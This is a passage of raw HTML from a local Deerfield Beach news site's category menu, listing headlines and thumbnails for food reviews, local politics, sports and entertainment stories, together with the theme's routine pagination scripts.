                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
